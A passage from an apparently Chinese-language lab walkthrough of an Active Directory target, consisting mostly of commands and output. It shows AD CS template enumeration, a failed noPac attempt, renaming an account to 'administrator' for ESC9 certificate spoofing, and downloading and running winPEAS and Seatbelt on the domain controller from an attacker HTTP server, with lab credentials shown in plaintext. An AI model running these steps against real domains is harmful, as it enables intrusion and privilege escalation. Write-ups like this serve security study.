LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Dacl Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Property Enroll : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins [+] User ACL Principals : LOOKBACK.HTB\Enterprise Admins [!] Vulnerabilities ESC4 : Template is owned by user. 23 Template Name : EnrollmentAgentOffline Display Name : Exchange Enrollment Agent (Offline request) Enabled : False Client Authentication : False Enrollment Agent : True Any Purpose : False Enrollee Supplies Subject : True Certificate Name Flag : EnrolleeSuppliesSubject Extended Key Usage : Certificate Request Agent Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Schema Version : 1 Validity Period : 2 years Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Template Created : 2025-10-19T13:52:34+00:00 Template Last Modified : 2025-10-19T13:52:34+00:00 Permissions Enrollment Permissions Enrollment Rights : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Object Control Permissions Owner : LOOKBACK.HTB\Enterprise Admins Full Control Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Owner Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Dacl Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Property Enroll : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins [+] User ACL Principals : LOOKBACK.HTB\Enterprise Admins [!] Vulnerabilities ESC4 : Template is owned by user. 24 Template Name : EnrollmentAgent Display Name : Enrollment Agent Enabled : False Client Authentication : False Enrollment Agent : True Any Purpose : False Enrollee Supplies Subject : False Certificate Name Flag : SubjectAltRequireUpn SubjectRequireDirectoryPath Enrollment Flag : AutoEnrollment Extended Key Usage : Certificate Request Agent Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Schema Version : 1 Validity Period : 2 years Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Template Created : 2025-10-19T13:52:34+00:00 Template Last Modified : 2025-10-19T13:52:34+00:00 Permissions Enrollment Permissions Enrollment Rights : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Object Control Permissions Owner : LOOKBACK.HTB\Enterprise Admins Full Control Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Owner Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Dacl Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Property Enroll : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins [+] User ACL Principals : LOOKBACK.HTB\Enterprise Admins [!] Vulnerabilities ESC4 : Template is owned by user. 25 Template Name : CTLSigning Display Name : Trust List Signing Enabled : False Client Authentication : False Enrollment Agent : False Any Purpose : False Enrollee Supplies Subject : False Certificate Name Flag : SubjectAltRequireUpn SubjectRequireDirectoryPath Enrollment Flag : AutoEnrollment Extended Key Usage : Microsoft Trust List Signing Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Schema Version : 1 Validity Period : 1 year Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Template Created : 2025-10-19T13:52:34+00:00 Template Last Modified : 2025-10-19T13:52:34+00:00 Permissions Enrollment Permissions Enrollment Rights : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Object Control Permissions Owner : LOOKBACK.HTB\Enterprise Admins Full Control Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Owner Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Dacl Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Property Enroll : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins [+] User ACL Principals : LOOKBACK.HTB\Enterprise Admins [!] Vulnerabilities ESC4 : Template is owned by user. 26 Template Name : CodeSigning Display Name : Code Signing Enabled : False Client Authentication : False Enrollment Agent : False Any Purpose : False Enrollee Supplies Subject : False Certificate Name Flag : SubjectAltRequireUpn SubjectRequireDirectoryPath Enrollment Flag : AutoEnrollment Extended Key Usage : Code Signing Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Schema Version : 1 Validity Period : 1 year Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Template Created : 2025-10-19T13:52:34+00:00 Template Last Modified : 2025-10-19T13:52:34+00:00 Permissions Enrollment Permissions Enrollment Rights : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Object Control Permissions Owner : LOOKBACK.HTB\Enterprise Admins Full Control Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Owner Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Dacl Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Property Enroll : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins [+] User ACL Principals : LOOKBACK.HTB\Enterprise Admins [!] Vulnerabilities ESC4 : Template is owned by user. 27 Template Name : EFSRecovery Display Name : EFS Recovery Agent Certificate Authorities : lookback-DC01-CA Enabled : True Client Authentication : False Enrollment Agent : False Any Purpose : False Enrollee Supplies Subject : False Certificate Name Flag : SubjectAltRequireUpn SubjectRequireDirectoryPath Enrollment Flag : IncludeSymmetricAlgorithms AutoEnrollment Private Key Flag : ExportableKey Extended Key Usage : File Recovery Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Schema Version : 1 Validity Period : 5 years Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Template Created : 2025-10-19T13:52:34+00:00 Template Last Modified : 2025-10-19T13:52:34+00:00 Permissions Enrollment Permissions Enrollment Rights : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Object Control Permissions Owner : LOOKBACK.HTB\Enterprise Admins Full Control Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Owner Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Dacl Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Property Enroll : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins [+] User Enrollable Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins [+] User ACL Principals : LOOKBACK.HTB\Enterprise Admins [!] Vulnerabilities ESC4 : Template is owned by user. 28 Template Name : Administrator Display Name : Administrator Certificate Authorities : lookback-DC01-CA Enabled : True Client Authentication : True Enrollment Agent : False Any Purpose : False Enrollee Supplies Subject : False Certificate Name Flag : SubjectAltRequireUpn SubjectAltRequireEmail SubjectRequireEmail SubjectRequireDirectoryPath Enrollment Flag : IncludeSymmetricAlgorithms PublishToDs AutoEnrollment Private Key Flag : ExportableKey Extended Key Usage : Microsoft Trust List Signing Encrypting File System Secure Email Client Authentication Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Schema Version : 1 Validity Period : 1 year Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Template Created : 2025-10-19T13:52:34+00:00 Template Last Modified : 2025-10-19T13:52:34+00:00 Permissions Enrollment Permissions Enrollment Rights : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Object Control Permissions Owner : LOOKBACK.HTB\Enterprise Admins Full Control Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Owner Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Dacl Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Property Enroll : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins [+] User Enrollable Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins [+] User ACL Principals : LOOKBACK.HTB\Enterprise Admins [!] Vulnerabilities ESC4 : Template is owned by user. [*] Remarks ESC2 Target Template : Template can be targeted as part of ESC2 exploitation. This is not a vulnerability by itself. See the wiki for more details. Template has schema version 1. ESC3 Target Template : Template can be targeted as part of ESC3 exploitation. This is not a vulnerability by itself. See the wiki for more details. Template has schema version 1. 29 Template Name : EFS Display Name : Basic EFS Certificate Authorities : lookback-DC01-CA Enabled : True Client Authentication : False Enrollment Agent : False Any Purpose : False Enrollee Supplies Subject : False Certificate Name Flag : SubjectAltRequireUpn SubjectRequireDirectoryPath Enrollment Flag : IncludeSymmetricAlgorithms PublishToDs AutoEnrollment Private Key Flag : ExportableKey Extended Key Usage : Encrypting File System Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Schema Version : 1 Validity Period : 1 year Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Template Created : 2025-10-19T13:52:34+00:00 Template Last Modified : 2025-10-19T13:52:34+00:00 Permissions Enrollment Permissions Enrollment Rights : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Domain Users LOOKBACK.HTB\Enterprise Admins Object Control Permissions Owner : LOOKBACK.HTB\Enterprise Admins Full Control Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Owner Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Dacl Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Property Enroll : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Domain Users LOOKBACK.HTB\Enterprise Admins [+] User Enrollable Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Domain Users LOOKBACK.HTB\Enterprise Admins [+] User ACL Principals : LOOKBACK.HTB\Enterprise Admins [!] Vulnerabilities ESC4 : Template is owned by user. 30 Template Name : SmartcardLogon Display Name : Smartcard Logon Enabled : False Client Authentication : True Enrollment Agent : False Any Purpose : False Enrollee Supplies Subject : False Certificate Name Flag : SubjectAltRequireUpn SubjectRequireDirectoryPath Extended Key Usage : Client Authentication Smart Card Logon Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Schema Version : 1 Validity Period : 1 year Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Template Created : 2025-10-19T13:52:34+00:00 Template Last Modified : 2025-10-19T13:52:34+00:00 Permissions Enrollment Permissions Enrollment Rights : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Object Control Permissions Owner : LOOKBACK.HTB\Enterprise Admins Full Control Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Owner Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Dacl Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Property Enroll : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins [+] User ACL Principals : LOOKBACK.HTB\Enterprise Admins [!] Vulnerabilities ESC4 : Template is owned by user. 31 Template Name : ClientAuth Display Name : Authenticated Session Enabled : False Client Authentication : True Enrollment Agent : False Any Purpose : False Enrollee Supplies Subject : False Certificate Name Flag : SubjectAltRequireUpn SubjectRequireDirectoryPath Enrollment Flag : AutoEnrollment Extended Key Usage : Client Authentication Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Schema Version : 1 Validity Period : 1 year Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Template Created : 2025-10-19T13:52:34+00:00 Template Last Modified : 2025-10-19T13:52:34+00:00 Permissions Enrollment Permissions Enrollment Rights : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Domain Users LOOKBACK.HTB\Enterprise Admins Object Control Permissions Owner : LOOKBACK.HTB\Enterprise Admins Full Control Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Owner Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Dacl Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Property Enroll : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Domain Users LOOKBACK.HTB\Enterprise Admins [+] User ACL Principals : LOOKBACK.HTB\Enterprise Admins [!] Vulnerabilities ESC4 : Template is owned by user. 32 Template Name : SmartcardUser Display Name : Smartcard User Enabled : False Client Authentication : True Enrollment Agent : False Any Purpose : False Enrollee Supplies Subject : False Certificate Name Flag : SubjectAltRequireUpn SubjectAltRequireEmail SubjectRequireEmail SubjectRequireDirectoryPath Enrollment Flag : IncludeSymmetricAlgorithms PublishToDs Extended Key Usage : Secure Email Client Authentication Smart Card Logon Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Schema Version : 1 Validity Period : 1 year Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Template Created : 2025-10-19T13:52:34+00:00 Template Last Modified : 2025-10-19T13:52:34+00:00 Permissions Enrollment Permissions Enrollment Rights : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Object Control Permissions Owner : LOOKBACK.HTB\Enterprise Admins Full Control Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Owner Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Dacl Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Property Enroll : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins [+] User ACL Principals : LOOKBACK.HTB\Enterprise Admins [!] Vulnerabilities ESC4 : Template is owned by user. 33 Template Name : UserSignature Display Name : User Signature Only Enabled : False Client Authentication : True Enrollment Agent : False Any Purpose : False Enrollee Supplies Subject : False Certificate Name Flag : SubjectAltRequireUpn SubjectAltRequireEmail SubjectRequireEmail SubjectRequireDirectoryPath Enrollment Flag : AutoEnrollment Extended Key Usage : Secure Email Client Authentication Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Schema Version : 1 Validity Period : 1 year Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Template Created : 2025-10-19T13:52:34+00:00 Template Last Modified : 2025-10-19T13:52:34+00:00 Permissions Enrollment Permissions Enrollment Rights : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Domain Users LOOKBACK.HTB\Enterprise Admins Object Control Permissions Owner : LOOKBACK.HTB\Enterprise Admins Full Control Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Owner Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Dacl Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Property Enroll : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Domain Users LOOKBACK.HTB\Enterprise Admins [+] User ACL Principals : LOOKBACK.HTB\Enterprise Admins [!] Vulnerabilities ESC4 : Template is owned by user. 34 Template Name : User Display Name : User Certificate Authorities : lookback-DC01-CA Enabled : True Client Authentication : True Enrollment Agent : False Any Purpose : False Enrollee Supplies Subject : False Certificate Name Flag : SubjectAltRequireUpn SubjectAltRequireEmail SubjectRequireEmail SubjectRequireDirectoryPath Enrollment Flag : IncludeSymmetricAlgorithms PublishToDs AutoEnrollment Private Key Flag : ExportableKey Extended Key Usage : Encrypting File System Secure Email Client Authentication Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Schema Version : 1 Validity Period : 1 year Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Template Created : 2025-10-19T13:52:34+00:00 Template Last Modified : 2025-10-19T13:52:34+00:00 Permissions Enrollment Permissions Enrollment Rights : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Domain Users LOOKBACK.HTB\Enterprise Admins Object Control Permissions Owner : LOOKBACK.HTB\Enterprise Admins Full Control Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Owner Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Dacl Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Enterprise Admins Write Property Enroll : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Domain Users LOOKBACK.HTB\Enterprise Admins [+] User Enrollable Principals : LOOKBACK.HTB\Domain Admins LOOKBACK.HTB\Domain Users LOOKBACK.HTB\Enterprise Admins [+] User ACL Principals : LOOKBACK.HTB\Enterprise Admins [!] Vulnerabilities ESC4 : Template is owned by user. [*] Remarks ESC2 Target Template : Template can be targeted as part of ESC2 exploitation. This is not a vulnerability by itself. See the wiki for more details. Template has schema version 1. ESC3 Target Template : Template can be targeted as part of ESC3 exploitation. This is not a vulnerability by itself. See the wiki for more details. Template has schema version 1.Bad Ending-NoPac&证书欺诈
NoPac(CVE-2021-42278/42287)
该环境具备域控和 MAQ,理论上可能触发 noPac
Test
ms-DS-MachineAccountQuota为 10,说明域环境允许普通用户创建机器账户
┌──(web)─(root㉿kali)-[/home/kali]└─# proxychains -q bloodyAD -u 'IT-login-user' -p 'ITLogin!2026#Qw' -d lookback.htb --host 172.16.55.128 get object 'DC=lookback,DC=htb' --attr ms-DS-MachineAccountQuota
distinguishedName: DC=lookback,DC=htbms-DS-MachineAccountQuota: 10Command
┌──(web)─(root㉿kali)-[/home/kali]└─# proxychains -q nxc smb 172.16.55.128 -d lookback.htb -u IT-login-user -p 'ITLogin!2026#Qw' -M nopacSMB 172.16.55.128 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:lookback.htb) (signing:True) (SMBv1:None) (Null Auth:True)SMB 172.16.55.128 445 DC01 [+] lookback.htb\IT-login-user:ITLogin!2026#QwNOPAC 172.16.55.128 445 DC01 TGT with PAC size 1641NOPAC 172.16.55.128 445 DC01 TGT without PAC size 1641┌──(web)─(root㉿kali)-[/home/kali]└─# proxychains -q python3 /home/kali/Desktop/tools/noPac/scanner.py lookback.htb/IT-login-user:'ITLogin!2026#Qw' -dc-ip 172.16.55.128
███ ██ ██████ ██████ █████ ██████████ ██ ██ ██ ██ ██ ██ ██ ████ ██ ██ ██ ██ ██████ ███████ ████ ██ ██ ██ ██ ██ ██ ██ ████ ████ ██████ ██ ██ ██ ██████
[*] Current ms-DS-MachineAccountQuota = 10[*] Got TGT with PAC from 172.16.55.128. Ticket size 1641[*] Got TGT from 172.16.55.128. Ticket size 1641┌──(web)─(root㉿kali)-[/home/kali]└─# proxychains -q python3 /home/kali/Desktop/tools/noPac/noPac.py lookback.htb/IT-login-user:'ITLogin!2026#Qw' -dc-ip 172.16.55.128 -use-ldap -dump
███ ██ ██████ ██████ █████ ██████████ ██ ██ ██ ██ ██ ██ ██ ████ ██ ██ ██ ██ ██████ ███████ ████ ██ ██ ██ ██ ██ ██ ██ ████ ████ ██████ ██ ██ ██ ██████
[*] Current ms-DS-MachineAccountQuota = 10[*] Selected Target dc01.lookback.htb[*] Total Domain Admins 1[*] will try to impersonate Administrator[*] Adding Computer Account "WIN-I7X138TGYVJ$"[*] MachineAccount "WIN-I7X138TGYVJ$" password = (xjuA$rVynCp[*] Successfully added machine account WIN-I7X138TGYVJ$ with password (xjuA$rVynCp.[*] WIN-I7X138TGYVJ$ object = CN=WIN-I7X138TGYVJ,CN=Computers,DC=lookback,DC=htb[-] Cannot rename the machine account , Reason 00000523: SysErr: DSID-031A1256, problem 22 (Invalid argument), data 0
[*] Attempting to del a computer with the name: WIN-I7X138TGYVJ$[-] Delete computer WIN-I7X138TGYVJ$ Failed! Maybe the current user does not have permission.Ending
- 能拿 TGT、能创建机器账号
- 重命名机器账号时报
problem 22 (Invalid argument)
证书欺诈
IT-login-user 更名 administrator(无空格-失败)
proxychains -q bloodyAD --host 172.16.55.128 -d lookback.htb -u 'IT-admin' -p 'V9#bT6itAdmin2026!' set object IT-login-user sAMAccountName -v 'administrator'IT-login-user 更名 administrator(有空格-成功)
┌──(web)─(root㉿kali)-[/home/kali]└─# proxychains -q bloodyAD --host 172.16.55.128 -d lookback.htb -u 'IT-admin' -p 'V9bT6itAdmin2026' set object 'administrator ' userPrincipalName -v 'administrator@lookback.htb'[+] IT-login-user's sAMAccountName has been updated为 administrator 设置 UPN 为 administrator@lookback.htb
┌──(web)─(root㉿kali)-[/home/kali]└─# proxychains -q bloodyAD --host 172.16.55.128 -d lookback.htb -u 'IT-admin' -p 'V9bT6itAdmin2026' set object 'administrator ' userPrincipalName -v 'administrator@lookback.htb'[+] administrator 's userPrincipalName has been updated核对修改后的属性(sAMAccountName、UPN、SID)
┌──(web)─(root㉿kali)-[/home/kali]└─# proxychains -q bloodyAD --host 172.16.55.128 -d lookback.htb -u 'IT-admin' -p 'V9bT6itAdmin2026' get object 'administrator ' --attr sAMAccountName --attr userPrincipalName --attr objectSid
distinguishedName: CN=IT-login-user,CN=Users,DC=lookback,DC=htbobjectSid: S-1-5-21-3830242231-3868280746-2763890440-1112Ending
- **用户名显示为 **
**lookback\administrator**(无尾部空格,系统已自动 trim)。- **SID 为 **
**S-1-5-21-3830242231-3868280746-2763890440-1112**,这是IT-login-user的原始 SID(RID 1112),不是内置管理员 RID 500。- 组成员仅有
**LOOKBACK\IT**等普通组,无Domain Admins。- **特权仅包含
**SeMachineAccountPrivilege**(允许将计算机加入域)和 ****SeChangeNotifyPrivilege**,无高权限。结论:改名成功实现了用户名冒充,但权限未提升。这是一个典型的“名称欺骗”而非“权限劫持”。该账户目前可用于基于名称的证书注册攻击(如 AD CS ESC1),但无法直接 DCSync
┌──(web)─(root㉿kali)-[/home/kali]└─# proxychains -q nxc winrm 172.16.55.128 -d lookback.htb -u 'administrator ' -p 'ITLogin!2026#Qw' -X "whoami /all"WINRM 172.16.55.128 5985 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:lookback.htb)/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0. arc4 = algorithms.ARC4(self._key)WINRM 172.16.55.128 5985 DC01 [+] lookback.htb\administrator :ITLogin!2026#Qw (Pwn3d!)WINRM 172.16.55.128 5985 DC01 [+] Executed command (shell type: powershell)WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 USER INFORMATIONWINRM 172.16.55.128 5985 DC01 ----------------WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 User Name SIDWINRM 172.16.55.128 5985 DC01 ======================= ==============================================WINRM 172.16.55.128 5985 DC01 lookback\administrator S-1-5-21-3830242231-3868280746-2763890440-1112WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 GROUP INFORMATIONWINRM 172.16.55.128 5985 DC01 -----------------WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Group Name Type SID AttributesWINRM 172.16.55.128 5985 DC01 =========================================== ================ ============================================== ==================================================WINRM 172.16.55.128 5985 DC01 Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled groupWINRM 172.16.55.128 5985 DC01 BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled groupWINRM 172.16.55.128 5985 DC01 BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled groupWINRM 172.16.55.128 5985 DC01 BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled groupWINRM 172.16.55.128 5985 DC01 BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled groupWINRM 172.16.55.128 5985 DC01 NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled groupWINRM 172.16.55.128 5985 DC01 NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled groupWINRM 172.16.55.128 5985 DC01 NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled groupWINRM 172.16.55.128 5985 DC01 LOOKBACK\IT Group S-1-5-21-3830242231-3868280746-2763890440-1109 Mandatory group, Enabled by default, Enabled groupWINRM 172.16.55.128 5985 DC01 NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled groupWINRM 172.16.55.128 5985 DC01 Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 PRIVILEGES INFORMATIONWINRM 172.16.55.128 5985 DC01 ----------------------WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Privilege Name Description StateWINRM 172.16.55.128 5985 DC01 ============================= ============================== =======WINRM 172.16.55.128 5985 DC01 SeMachineAccountPrivilege Add workstations to domain EnabledWINRM 172.16.55.128 5985 DC01 SeChangeNotifyPrivilege Bypass traverse checking EnabledWINRM 172.16.55.128 5985 DC01 SeIncreaseWorkingSetPrivilege Increase a process working set EnabledWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 USER CLAIMS INFORMATIONWINRM 172.16.55.128 5985 DC01 -----------------------WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 User claims unknown.WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Kerberos support for Dynamic Access Control on this device has been disabled.Final Ending-ESC9弱证书映射
winpeas&Seatbelt
upload
┌──(web)─(root㉿kali)-[/home/kali]└─# proxychains -q nxc winrm '172.16.55.128' -d 'lookback.htb' -u 'administrator ' -p 'ITLogin!2026#Qw' -X '$ProgressPreference="SilentlyContinue"; Invoke-WebRequest -UseBasicParsing -Uri "http://172.16.55.193:8000/winPEASx64.exe" -OutFile "C:\ProgramData\winPEASx64.exe"; Invoke-WebRequest -UseBasicParsing -Uri "http://172.16.55.193:8000/Seatbelt.exe" -OutFile "C:\ProgramData\Seatbelt.exe"; Get-Item "C:\ProgramData\Seatbelt.exe","C:\ProgramData\winPEASx64.exe" | Select-Object FullName,Length'WINRM 172.16.55.128 5985 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:lookback.htb)/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0. arc4 = algorithms.ARC4(self._key)WINRM 172.16.55.128 5985 DC01 [+] lookback.htb\administrator :ITLogin!2026#Qw (Pwn3d!)WINRM 172.16.55.128 5985 DC01 [+] Executed command (shell type: powershell)WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 FullName LengthWINRM 172.16.55.128 5985 DC01 -------- ------WINRM 172.16.55.128 5985 DC01 C:\ProgramData\Seatbelt.exe 556032WINRM 172.16.55.128 5985 DC01 C:\ProgramData\winPEASx64.exe 10170880WINRM 172.16.55.128 5985 DC01┌──(web)─(root㉿kali)-[/home/…/hmv/lookback/myself/tools]└─# updog -p 8000[+] Serving /home/kali/Desktop/hmv/lookback/myself/tools on 0.0.0.0:8000...WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead. * Running on all addresses (0.0.0.0) * Running on http://127.0.0.1:8000 * Running on http://61.139.2.134:8000Press CTRL+C to quit172.16.55.128 - - [11/Apr/2026 07:07:50] "GET /winPEASx64.exe HTTP/1.1" 200 -172.16.55.128 - - [11/Apr/2026 07:07:50] "GET /Seatbelt.exe HTTP/1.1" 200 -run
┌──(kali㉿kali)-[~]└─$ proxychains -q nxc winrm '172.16.55.128' -d 'lookback.htb' -u 'administrator ' -p 'ITLogin!2026#Qw' -X 'Start-Process -FilePath "C:\ProgramData\winPEASx64.exe" -ArgumentList "quiet" -RedirectStandardOutput "C:\ProgramData\winpeas_out.txt" -RedirectStandardError "C:\ProgramData\winpeas_err.txt" -WindowStyle Hidden -Wait; Get-Item "C:\ProgramData\winpeas_out.txt","C:\ProgramData\winpeas_err.txt" | Select-Object FullName,Length'WINRM 172.16.55.128 5985 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:lookback.htb)/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0. arc4 = algorithms.ARC4(self._key)WINRM 172.16.55.128 5985 DC01 [+] lookback.htb\administrator :ITLogin!2026#Qw (Pwn3d!)WINRM 172.16.55.128 5985 DC01 [+] Executed command (shell type: powershell)WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 FullName LengthWINRM 172.16.55.128 5985 DC01 -------- ------WINRM 172.16.55.128 5985 DC01 C:\ProgramData\winpeas_out.txt 129138WINRM 172.16.55.128 5985 DC01 C:\ProgramData\winpeas_err.txt 0content
